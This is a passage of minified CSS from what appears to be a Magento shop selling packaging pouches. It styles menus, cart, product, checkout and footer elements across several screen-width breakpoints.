.cart.table-wrapper table#shopping-cart-table th.col.item{width:65% !important}.catalog-product-view .box-tocart.update .field.qty{width:100% !important}.bss-megamenu-fw a.level-top.ui-corner-all.stockproductmain{pointer-events:none;cursor:default}nav.bss-megamenu.navigation a.level-top.ui-corner-all.cusstomm-productss{pointer-events:none;cursor:default}.product-info-main .product-social-links .product-addto-links a.action.towishlist:hover{color:#ec2028 !important}.product-info-main .product-social-links .action.mailto.friend:hover{color:#ec2028 !important}.opc-progress-bar-item._active:before{background:#ec2028 !important}.opc-progress-bar-item._active>span:before{background:#ec2028 !important}.cart-totals span.price{padding-right:5px}.block-search{padding:9px 11% 9px 15px !important;width:550px !important}.block-search input{border-color:#fff !important}.block-search .action.search{right:20% !important}.block-search .action.search:hover:before{color:#ec2028 !important}.navigation ul{border-top:0 solid #444 !important}.navigation li.level0{padding:0 !important}.navigation .level0>.level-top{padding:5px 20px !important}.header.panel>.header.links>li{border-left:1px solid #fff !important}.minicart-wrapper .action.showcart:hover:before{color:#ec2028 !important}.header.panel>.header.links>li.greet.welcome{border-left:0 solid !important}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .block.newsletter{width:75% !important}.social.socialss_links .cp-social li{text-align:center;display:inline-block;margin:0 4px;float:none;width:auto}.category-plastic-mailing-envelopes .products.grid.products-grid .product-item-name a.product-item-link{font-size:16px}.social.socialss_links .cp-social li a{border:1px solid #ddd;color:#fff;font-size:13px;display:block;height:38px;width:38px;line-height:38px;padding:0;border-radius:50%}.social.socialss_links{float:right}.social.socialss_links .cp-social li:hover a{background:#ec2028}.footer-middlee-portion .cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{max-width:93%}.product-custom-label-printing .output1{left:10%;top:-90px}.page-footer{background:#172337 !important}.footer-contactt-uss .cp-fcontent ul li{margin:0 0 20px !important}.block.block-search{box-sizing:content-box !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li a:hover{color:#ec2028 !important}header.page-header .panel.wrapper .panel.header{max-width:1280px !important}header.page-header .header.content{max-width:1280px !important}.sections.nav-sections .section-items.nav-sections-items{max-width:1280px !important;margin:0 auto !important}.breadcrumbs ul.items{max-width:1280px !important}.page-main{width:95% !important}.page-footer .page-main.footer-middlee-portion{max-width:1280px !important;width:100% !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:25%;float:left;margin-bottom:15px;margin-top:10px;padding-right:15px;padding-left:15px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info{margin-top:1px;text-align:center}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{margin-bottom:15px;margin-top:15px !important;font-size:12px;white-space:nowrap;overflow:hidden}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4 a{text-decoration:none;font-family:'Open Sans',sans-serif;font-size:14px;color:#000;font-weight:600}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover>.info h4 a{color:#ec2028}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover{background-color:#eee}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .cat-image img{margin-top:10px}.product-digital-printed-pouches .column.main .product.media{width:30%}.navigation li.column_mega_menu3{height:300px !important}.menu>ul>li>ul{background:#fff !important;box-shadow:0 0 6px rgba(0,0,0,.5) !important}.menu>ul>li>ul>li a{color:#333 !important;font-weight:900 !important;letter-spacing:normal !important;border-bottom:3px #ddd double !important;font-size:15px !important}.menu>ul>li>ul>li>ul>li a{border:0 !important;color:#565656 !important;font-weight:600 !important;transition:background-position .15s ease-out !important;display:block !important;text-decoration:none !important;font-size:11px !important}.menu>ul>li>ul>li>ul>li a:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:5px;color:#444}.menu>ul>li>ul>li>ul>li a:hover{color:#ec2028 !important;font-weight:900 !important}.menu>ul>li>ul>li>ul>li{padding:2px 0 !important}.navigation li.level1.nav-1-6.last.parent.column_mega_menu3,li.level1.nav-1-5.column_mega_menu3,li.level1.nav-1-4.column_mega_menu3{height:auto !important}nav.bss-megamenu.navigation li.level0{margin-right:0 !important}nav.bss-megamenu.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{background:#fff !important;color:#000 !important}nav.bss-megamenu.navigation .level0>.level-top.ui-state-active{background:#fff !important;color:#000 !important}nav.bss-megamenu.navigation .level0.parent>.level-top>.ui-menu-icon{right:8px !important}.cp-footer-main .logo{z-index:2 !important}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec h3.title a{color:#000 !important}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec h3.title a:hover{color:#ec2028 !important}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec ul.ui-menu.expanded li.ui-menu-item a{color:#656565 !important}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec ul.ui-menu.expanded li.ui-menu-item a span:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:5px;color:#444}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec ul.ui-menu.expanded li.ui-menu-item a:hover{color:#ec2028 !important;font-weight:700}.col-sm-12.section-4.top-common-sec,.col-sm-12.section-5.top-common-sec,.col-sm-12.section-6.top-common-sec{height:auto !important}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li{font-weight:400;padding-bottom:7px !important}.bss-megamenu .dropdown.bss-megamenu-fw .dropdown-menu{max-height:none !important}.row.row-40.hr-secondd-sec .hr-labl-unlbl .photo-gallery-grid{grid-template-columns:repeat(3,1fr) !important}a.level-top.ui-corner-all.cusstomm-productss span:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;margin-left:7px}a.level-top.ui-corner-all.stockproductmain{padding-right:30px !important}ul.dropdown-menu.fullwidth.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all{background:#fff}ul.dropdown-menu.fullwidth.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all li.ui-menu-item a span:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:5px;color:#444}ul.dropdown-menu.fullwidth.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all li.ui-menu-item a:hover{color:#ec2028 !important;font-weight:700}.mobile-view-number-displayed{display:inline-block;color:#fff}.mobile-view-number-displayed a{color:#fff;padding-right:20px}small.copyright .inner-copyright-classs{max-width:1280px !important;margin:0 auto}.customer-welcome ul.header.links{margin-top:10px}.customer-welcome.active .action.switch:after{content:'\f0d8' !important}.customer-menu ul.header.links li:hover{background-color:#ec2028}.customer-menu ul.header.links li:hover a{color:#fff !important}.customer-menu ul.header.links li:hover a span{color:#fff !important}.hr-labl-unlbl div#grid-photo-gallery-5fa300ce3c4cb{grid-template-columns:repeat(3,1fr) !important}.actions.act-btn{width:30% !important;float:left}.fs-main.pad-main.footerr_top_main_divv{padding:20px 0 !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo{margin-top:10px !important}small.copyright .page-main.cback{margin-left:3% !important;margin-top:0 !important}small.copyright .company-links ul.links{margin-right:3% !important}.box-tocart .actions.act-btn .tocart{width:98%}.hr-leadtime.stockss{padding:10px;padding-left:20px;display:inline-block;float:left;margin-bottom:15px;width:70% !important}.cms-page-view .owl-carousel .owl-stage-outer{padding:0 !important}.owl-carousel-custom-1.owl-carousel.owl-theme.owl-center.owl-loaded .owl-stage-outer .owl-item:after{display:none}.page-main{width:97% !important}.cms-page-view.page-layout-2columns-left .owl-carousel.owl-theme.owl-center.owl-loaded{border:1px solid #ccc}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{line-height:1.2 !important;white-space:pre-wrap !important;height:32px}.page-product-configurable.catalog-product-view #maincontent{max-width:1600px !important}.page-product-configurable.catalog-product-view #maincontent .page-title-wrapper.product h1.page-title{margin-bottom:10px}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product.attribute.overview{margin:0}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form{padding-top:0}.footer-top.footer_top_neews ul.cp-social{margin-bottom:0 !important}.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:450px}.swatch-attribute.color .swatch-option{margin:10px 10px 5px 7px}.swatch-attribute.color .swatch-attribute-options.clearfix:focus{box-shadow:0 0 3px 1px #ec2028}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form .product-options-bottom .field.qty{width:auto;padding:5px 0 0}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{float:left}.perbox{line-height:48px;font-size:17px;padding-bottom:10px;color:#f5280c}a.action.tocompare{display:none !important}.minicart-items .item-qty{width:80px}.products.wrapper.grid.products-grid.products-related strong.product.name.product-item-name{height:55px}.products.wrapper.grid.products-grid.products-related .owl-stage-outer li.item.product.product-item .product-item-info{width:200px;margin:0 auto}.mob-lay-img{display:none !important}.minicart-wrapper .action.showcart .counter.qty span.counter-number{background:#ec2028;padding:0 5px;border-radius:28%}.minicart-wrapper.active a.action.showcart.active:after{display:none !important}.catalog-product-view .swatch-attribute-options{margin-top:5px}.catalog-product-view .swatch-attribute.color{padding-bottom:20px}.catalog-product-view select.swatch-select.select_required_size{width:auto}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty>label.label{line-height:15px;padding-left:0}.product-info-main .product-options-bottom .box-tocart{margin-top:27px}.product-info-main .product-add-form .box-tocart .field.qty{margin-bottom:5px}.product-options-bottom .price-box .price-container .price{font-size:17px !important;line-height:35px !important;padding-right:2px !important}.perbox{line-height:36px;font-size:15px;color:#f5280c}span#finalpricetotal1{font-size:40px}.cart.table-wrapper .col.qty .input-text{width:60px;height:35px}td.col.qty.box-tocart-minicart button{padding:9px 13px !important}.catalog-product-view .owl-carousel-products-related .owl-controls .owl-nav.fullscreen .owl-next{top:50% !important;display:block !important}.catalog-product-view .owl-carousel-products-related .owl-controls .owl-nav.fullscreen .owl-prev{top:50% !important;display:block !important}.catalog-product-view .box-tocart .field.qty .label{width:100%;text-align:left;margin:0 0 5px}.catalog-product-view .box-tocart .field.qty{width:100% !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{float:left;margin-top:-50px;margin-left:140px;padding-bottom:0}.perbox{margin-top:0;padding-left:220px;position:absolute;padding-top:42px}.product-info-main .product-options-bottom .box-tocart{margin-top:0}.product-info-main .product-add-form .box-tocart .field.qty .control{z-index:99}.catalog-product-view .box-tocart .FinalPriceProductdetails{display:block;padding-top:11%}span#finalouterrrsp{font-size:17px;color:#ec2028 !important}.fotorama__zoom-in.zoom-in-loaded{background-color:#eee;border:1px solid}.fotorama__zoom-out.zoom-out-loaded{background-color:#eee;border:1px solid}.cms-home .page-main{width:100% !important}.category-top-headerss{padding-top:10px}.category-top-headerss h1{margin-bottom:30px !important}.page-main{width:100% !important;margin-top:20px !important}.catalog-product-view #maincontent .columns .column.main{padding-bottom:0 !important}.cms-coffee-bags-with-valve .cate-sub-in-cat-page li.cat-li .info h4{height:50px}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active a{color:#ec2028 !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact{padding:0 !important}.footerr-contt{padding-left:0 !important}.owl-carousel-products-related .owl-stage-outer{padding:0 !important}.product-info-main .product-add-form .box-tocart .field.qty .control{z-index:2 !important}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:40px;color:#fff;content:'';font-family:'Fontawesome';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;display:block;background:url(https://pouchmakers.com/pub/media/wysiwyg/cart-white-image.png);position:absolute;background-repeat:no-repeat;background-size:100% 100%;width:50px;height:45px;float:left;bottom:-6px;right:0}.hr-social-media-sign-in-login h2{font-weight:500;color:#1253ae}.customer-account-login .block.social-login-authentication-channel.account-social-login{width:25%;float:left;display:inline-block !important}.customer-account-login .login-container{width:70%;display:inline-block}.minicart-wrapper span.counter-number{background:0 0 !important;padding:0 3px;padding-right:11px !important;color:#fff}.minicart-wrapper .action.showcart .text{padding-left:0;padding-right:12px;max-width:90px;margin-top:11px;line-height:18px;white-space:pre-wrap}}@media only screen and (max-width:767px){nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec ul.ui-menu.expanded li.ui-menu-item a span:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:5px;color:#444}.bss-megamenu h3.title.ui-menu-item a.top-common-sec{background:#eeeeee8a}.checkout-index-index .header.content .minicart-wrapper{display:none !important}.checkout-index-index .header.content .block.block-search{display:none !important}.checkout-index-index .checkout-container .opc-estimated-wrapper{margin:0 -15px 15px !important}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active a{color:#ec2028 !important}.inq-main .inqq-img{display:none !important}form#contact-form{width:100% !important}.inq-main .inqq-form{width:100% !important}.catalog-product-view .box-tocart.update button#product-updatecart-button{width:60% !important}.page-header .panel.wrapper{border-bottom:0 dotted #ed5565 !important}.panel{border:0 solid transparent !important}.cart.table-wrapper{margin-bottom:0 !important}.checkout-cart-index .cart.table-wrapper .actions-toolbar{padding-bottom:25px}.checkout-cart-index .cart-totals span.price{padding-right:5px}.minicart-wrapper .action.showcart:hover:before{color:#ec2028 !important}body.checkout-cart-index #maincontent .columns .column.main{padding-bottom:0 !important}nav.bss-megamenu.navigation li.level0.dropdown.level-top.ui-menu-item.active:after{display:none !important}.sections.nav-sections .section-item-title.nav-sections-item-title.active:after{display:none !important}.sections.nav-sections{background:#f2f2f2 !important}.nav-sections-item-title{background:#f2f2f2 !important}.nav-sections-item-title a{color:#000 !important}.nav-sections-item-title.active{background:#fff !important}.nav-sections-item-title.active a{color:#ec2028 !important;font-weight:600}.bss-megamenu .collapse{visibility:visible !important}.nav-sections-item-title{border-width:0 0 0 1px}ul.header.links li a{color:#000 !important}span.not-logged-in{color:#1253ae !important}li.greet.welcome span.logged-in{color:#1253ae !important}div#defaultmenu{padding-right:0;padding-left:0}a.customminquirymenu:after{display:none !important}a.customcontactussmenuu:after{display:none !important}ul.hr-custom-csss{width:100% !important;font-size:15px}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ec2028 !important}.block-search .label:active:before{border-color:#ec2028 !important}.block-search .label:hover:before{color:#ec2028 !important}.minicart-wrapper span.counter-number{background:#ec2028;padding:0 3px}ul.ui-menu.expanded li.ui-menu-item a{padding-top:5px !important;padding-bottom:5px !important}ul.dropdown-menu.fullwidth.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all li.dropdown-submenu a.ui-corner-all span{font-size:13px}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li{padding-bottom:0}.bss-megamenu h3.title.ui-menu-item{margin-top:5px;padding-bottom:0}.social.socialss_links .cp-social li a{border:1px solid #ddd;color:#fff;font-size:13px;display:block;height:38px;width:38px;line-height:38px;padding:0;border-radius:50%}.social.socialss_links .cp-social li{text-align:center;display:inline-block;margin:0 4px;float:none;width:auto}.social.socialss_links .cp-social li:hover a{background:#ec2028}.row.row-40.hr-secondd-sec .hr-labl-unlbl .photo-gallery-grid{grid-template-columns:repeat(2,1fr) !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:33% !important;float:left;margin-bottom:15px;margin-top:10px;padding-right:15px;padding-left:15px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4 a{text-decoration:none;font-family:'Open Sans',sans-serif;font-size:14px;color:#000;font-weight:600}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{line-height:1.2 !important;white-space:pre-wrap !important;height:30px;margin-bottom:10px;margin-top:5px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info{margin-top:1px;text-align:center}.owl-carousel-custom-1.owl-carousel.owl-theme.owl-center.owl-loaded .owl-stage-outer .owl-item:after{display:none}.cate-sub-in-cat-page ul.sub-cat-ul{padding-inline-start:0px !important}.cms-page-view.page-layout-2columns-left .owl-carousel .owl-stage-outer{padding:0 !important}.hr-design-servicess .btn_3{width:100% !important}.checkout-container .step-title{font-size:21px !important;padding-top:17px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover{background-color:#eee}.cms-page-view .cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover{border-radius:4%}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover>.info h4 a{color:#ec2028;text-decoration:underline}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .cat-image img{margin-top:10px}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product.attribute.overview{display:none}.fotorama__stage{max-height:330px !important}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form .product-options-bottom .field.qty{width:100%}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{float:left}.row.row-40.hr-secondd-sec .hr-labl-unlbl .photo-gallery-grid{grid-template-columns:repeat(1,1fr) !important}.product-custom-label-printing .output1{left:13%;top:-90px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.perbox{line-height:48px;font-size:17px;padding-bottom:10px;color:#f5280c}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #1253ae}.desk-lay-img{display:none !important}.fotorama__stage,.fotorama__nav{text-align:center}.fotorama--fullscreen .fotorama__stage{max-height:100% !important}.product-info-main .product-options-bottom .box-tocart{margin-top:27px}.product-info-main .product-add-form .box-tocart .field.qty{margin-bottom:5px}.product-options-bottom .price-box .price-container .price{font-size:17px !important;line-height:35px !important;padding-right:2px !important}.perbox{line-height:36px;font-size:15px;padding-bottom:40px;color:#f5280c}span#finalpricetotal1{font-size:40px}.catalog-product-view .swatch-attribute-options{margin-top:5px}.catalog-product-view .swatch-attribute.color{padding-bottom:20px}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form .product-options-bottom .field.qty{width:auto}.product-info-main .product-social-links .product-addto-links a.action.tocompare{display:none !important}.action-primary:hover{background:#ec2028 !important;border:1px solid #ec2028 !important}select.swatch-select.select_required_size{width:auto}.minicart-items .item-qty{width:80px !important}.checkout-cart-index .cart.table-wrapper .col.qty .input-text{width:70px !important}.fotorama__fullscreen .fotorama__arr.fotorama__arr--prev{display:block !important;width:30px;height:50px;top:45%}.fotorama__fullscreen .fotorama__arr.fotorama__arr--next{display:block !important;width:30px;height:50px;top:45%}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form .product-options-bottom .field.qty{width:100% !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{float:left;margin-top:-40px;margin-left:145px;padding-bottom:0}.perbox{margin-top:0;padding-left:225px;position:absolute;padding-top:36px}.product-info-main .product-options-bottom .box-tocart{margin-top:0}.product-info-main .product-add-form .box-tocart .field.qty .control{z-index:99}.catalog-product-view .box-tocart .FinalPriceProductdetails{display:block;padding-top:14%}span#finalouterrrsp{font-size:17px;color:#ec2028 !important}.product-info-main .product-add-form .box-tocart .field.qty>label.label{float:left;line-height:20px;margin-right:10px}.products.wrapper.grid.products-grid{margin-bottom:0 !important}.products.wrapper.grid.products-grid ol.products.list.items.product-items{margin-bottom:0}.product-info-main .product-add-form .box-tocart .field.qty>label.label{width:100%;text-align:left;line-height:20px !important}.catalog-product-view main#maincontent .columns .column.main{padding-bottom:0 !important}.catalog-product-view .product.info.detailed{margin-bottom:0 !important}.contact-us-main-divvv .content-bottom-contact .col-sm-4 .contect-info{height:100% !important}.cms-contact-us .columns .column.main{padding-bottom:0 !important}.aboutt-main-inrrr{padding:0 1% !important;width:100% !important;text-align:justify}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact{padding:0 !important}.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{margin-left:-5px !important}.owl-carousel-products-related .owl-stage-outer{padding:0 !important}.grid.products-grid.products-related{margin:0 !important;padding:0 !important}.form.sample-page-form .field.industry.required.col-md-12 .label span{white-space:normal !important}.form.sample-page-form .field.industry.required.col-md-12 .label{text-align:left !important}.minicart-wrapper .action.showcart:before{webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:40px;color:#fff;content:'';font-family:'Fontawesome';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;display:block;background:url(https://pouchmakers.com/pub/media/wysiwyg/cart-white-image.png);position:absolute;background-repeat:no-repeat;background-size:100% 100%;width:50px;height:45px;float:left;bottom:-9px;right:0}.swatch-option-tooltip{display:none !important}.foil-clear-smelll-prof-both{padding-left:0 !important}.foil-clear-smelll-prof-pr{padding-left:0 !important}.logo img{max-height:100% !important}.minicart-wrapper span.counter-number{background:0 0;padding-right:18px !important;color:#fff}.minicart-wrapper .action.showcart .text{display:inline-block;white-space:pre-wrap;max-width:80px;line-height:17px;margin-top:9px;font-size:12px !important}.minicart-wrapper .action.showcart:before{bottom:-7px !important}.minicart-wrapper .action.showcart .text{display:inline-block !important}.checkout-index-index .header.content .minicart-wrapper{display:inline-block !important}.col-lg-3.mtb-sm.hr-home-4{padding:10px !important}.ug-new-pgg{margin-top:25px;margin-bottom:0}.smells-secs{margin-top:0}.ug-new-pgg.prot-inre{margin-top:0}.hr-sliders-homepage.mn-bans-pgs.comp-hm img{margin-bottom:-5px}.ug-new-pgg.sper-fodss{margin-top:0}.hrpopslid{margin-top:20px;background:#cccccc3b}.hrpopslid .popheading h2{margin-bottom:0}.ug-new-pgg.snks-secss{margin-top:0}.let-sec-pg.hmcontainer.snkss-pks-btms{margin-bottom:20px}.vid-main-sects{height:100% !important}.video-container.hrs-videos{overflow:hidden;position:relative;width:100%}.video-container.hrs-videos iframe{position:absolute;top:0;left:0;width:100%;height:100%;transform:none}.video-container.hrs-videos{float:none;clear:both;width:100%;position:relative;padding-bottom:54.25%;padding-top:0;height:0}.video-container.hrs-videos iframe#player{position:absolute;top:0;left:0;width:100%;height:100%}}@media (min-width:1025px) and (max-width:1700px){.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{height:30px !important}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{top:50% !important}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{top:50% !important}}@media (min-width:1281px){.product-info-main .product-info-stock-sku{min-width:35rem !important}.ves-megamenu li.level0>a{padding:0 9px}}@media (max-width:1200px){.promo-banner-section.container.wow.bounceInUp.animated.promo-banner-sectionss.promo-banner-sectionss .col-lg-4.mtb-sm{margin-bottom:20px;padding-right:0;padding-left:0}.promo-banner-section.container.wow.bounceInUp.animated.promo-banner-sectionss.promo-banner-sectionss .col-lg-4.mtb-sm.last-onee{margin-bottom:0}.promo-banner-section.container.wow.bounceInUp.animated.promo-banner-sectionss.promo-banner-sectionss .col-lg-6.mtb-sm{margin-bottom:20px;padding-right:0;padding-left:0}.promo-banner-section.container.wow.bounceInUp.animated.promo-banner-sectionss.promo-banner-sectionss .col-lg-6.mtb-sm.last-onee{margin-bottom:0}}@media (min-width:1601px) and (max-width:1920px){.about-main-img-porttt{padding-bottom:7%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:10%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:10%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:490px !important}.vid-block-secs{width:24.3%}.bg-desgn{height:70px}.ves-megamenu li.level0>a{padding:0 9px !important}}@media (min-width:1401px) and (max-width:1600px){.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:11%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:11%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:480px !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:60% !important}ul.hr-custom-csss{width:60% !important}.customer-account-login .login-container .fieldset>.field>.control{width:95% !important}span#hr-stockLbl{width:95% !important}.vid-block-secs{width:24.2%}.bg-desgn{height:80px}.txt-conts-secs .sqs-block-content h2{font-size:42px !important;margin-bottom:0 !important}.vid-main-sects{height:720px !important}#text-mns-sces{width:950px !important}.ves-megamenu li.level0>a{padding:0 9px !important}}@media (min-width:1281px) and (max-width:1400px){.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:13%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:13%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:480px !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:55% !important}ul.hr-custom-csss{width:65% !important}.block.social-login-authentication-channel.account-social-login .actions-toolbar.social-btn.social-btn-actions-toolbar{width:70% !important}span#hr-stockLbl{width:98% !important}.vid-block-secs{width:24.1%}.bg-desgn{height:80px}.txt-conts-secs .sqs-block-content h2{font-size:40px !important;margin-bottom:0 !important}.vid-main-sects{height:660px !important}#text-mns-sces{width:950px !important}.ves-megamenu li.level0>a{padding:0 8px !important}}@media (min-width:1100px) and (max-width:1280px){.about-main-img-porttt{padding-bottom:13%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:13%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:13%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:490px !important}.field.frame_name.sample1.required.col-md-12 label.label{padding:.2em .2em .3em !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:50% !important}.cart.table-wrapper .col.qty .input-text{width:45px !important}img.custom-inquiry-side-pop{right:-13% !important;width:18% !important}img.custom-inquiry-side-pop:hover{right:-1.5% !important}.inner-request-a-sample-footer{width:100% !important}ul.hr-custom-csss{width:77% !important}.block.social-login-authentication-channel.account-social-login .actions-toolbar.social-btn.social-btn-actions-toolbar{width:70% !important}span#hr-stockLbl{width:98% !important}.hr-leadtime.stockss{width:auto !important}.vid-block-secs{width:32.3%}.bg-desgn{height:80px}.hr-top-head-til-vd h2{font-size:21px}.txt-conts-secs .sqs-block-content h2{font-size:37px !important;margin-bottom:0 !important}.vid-main-sects{height:585px !important}#text-mns-sces{width:950px !important}.ves-megamenu li.level0>a{padding:0 8px !important}}@media (min-width:1025px) and (max-width:1099px){.about-main-img-porttt{padding-bottom:20%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:15%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:15%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:490px !important}.control.samplee-pagee-drpp{width:22% !important;float:left;padding:0 1%}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:48% !important}.cart.table-wrapper .col.qty .input-text{width:45px !important}img.custom-inquiry-side-pop{right:-13% !important;width:18% !important}img.custom-inquiry-side-pop:hover{right:-1.5% !important}.inner-request-a-sample-footer{width:100% !important;font-size:15px !important}span#hr-stockLbl{width:98% !important}ul.hr-custom-csss{width:82% !important}.hr-leadtime.stockss{width:auto !important}.actions.act-btn{width:240px !important}.hr-leadtime.stockss{padding-left:13px}.block.social-login-authentication-channel.account-social-login .actions-toolbar.social-btn.social-btn-actions-toolbar{width:70% !important}.vid-block-secs{width:32.2%}.bg-desgn{height:80px}.hr-top-head-til-vd h2{font-size:21px}.txt-conts-secs .sqs-block-content h2{font-size:35px !important;margin-bottom:0 !important}.vid-main-sects{height:450px !important}#text-mns-sces{width:950px !important}.ves-megamenu li.level0>a{padding:0 8px !important}}@media (min-width:1025px) and (max-width:1165px){.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-20px}}@media (min-width:993px) and (max-width:1199px){.content-bottom-contact p{margin:0 auto !important;padding-top:10px;width:61%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:44%}.container-custommm{width:31% !important}}@media (min-width:1025px) and (max-width:1280px){.cart-totals .grand .mark{font-size:15px}.cart-totals .grand .amount{font-size:15px}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-additional .side-nav-categories .panelside{padding:0 5px !important}.block-search{padding:9px 6% 9px 15px !important;width:450px !important}.form.minisearch.active{background-color:transparent 